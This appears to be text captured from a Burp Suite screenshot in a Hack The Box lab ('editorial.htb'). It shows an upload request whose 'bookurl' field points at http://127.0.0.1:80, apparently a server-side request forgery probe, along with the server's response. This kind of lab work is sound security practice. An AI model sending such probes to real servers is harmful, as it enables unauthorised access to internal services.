 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------316005192830343019624002948721
8 Content-Length: 362
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------316005192830343019624002948721
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:80
18 -----------------------------316005192830343019624002948721
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------316005192830343019624002948721--
24
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Dec 2024 17:10:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Ready
232 bytes | 20,320 millis